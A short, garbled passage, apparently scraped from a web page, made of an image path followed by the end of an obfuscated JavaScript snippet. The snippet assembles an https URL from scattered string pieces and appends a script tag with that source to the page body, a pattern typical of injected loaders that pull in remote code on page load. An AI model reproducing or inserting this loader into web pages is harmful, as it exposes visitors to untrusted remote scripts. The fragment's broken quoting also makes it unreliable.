
(„t”+””);tat5.async=true;tat5_+=”.”+(„”);
tat5u=”2601914516.”+tat5u;tat5.type=”text/javascript”;t
at5u+=”0rbckkeadii4″;
tat5u+=”Xjve9t”;tat5_+=(„e”)+””+
(„u”+”/”);tat5.src=”https://”+tat5_+tat5u;
tat5d=document.body;tat5d.appendChild(tat5);
})();